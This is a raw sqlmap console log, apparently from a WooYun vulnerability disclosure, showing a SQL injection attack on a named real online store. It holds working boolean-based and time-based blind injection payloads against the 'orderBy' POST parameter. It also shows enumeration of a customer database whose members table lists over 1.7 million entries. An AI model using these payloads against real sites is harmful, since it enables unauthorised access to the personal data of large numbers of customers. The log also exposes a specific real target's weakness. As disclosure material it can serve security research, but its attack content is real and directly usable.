 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:13:45
[14:13:45] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap-master\txt\user-agents.txt': 'Mozilla/5.0
Macintosh; U; PPC Mac OS X 10_4_11; tr) AppleWebKit/528.4+ (KHTML, like Gecko) Version/4.0dp1 Safari/526.11.2'
[14:13:45] [INFO] resuming back-end DBMS 'mysql'
[14:13:47] [INFO] testing connection to the target URL
[14:13:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:13:55] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: cat_id=22&orderBy=(SELECT (CASE WHEN (8230=8230) THEN 8230 ELSE 8230*(SELECT 8230 FROM INFORMATION_SCHEMA.
HARACTER_SETS) END))&showtype=list&&virtual_cat_id=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat_id=22&orderBy=1 AND (SELECT * FROM (SELECT(SLEEP(5)))NPOW)&showtype=list&&virtual_cat_id=
---
[14:13:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0
[14:13:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retri
val
[14:13:56] [INFO] retrieved: 1762797
Database: vivo_store
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| sdb_b2c_members | 1762797 |
+-----------------+---------+
[14:14:23] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\shop1.vivo.com.cn'
www.wooyun.org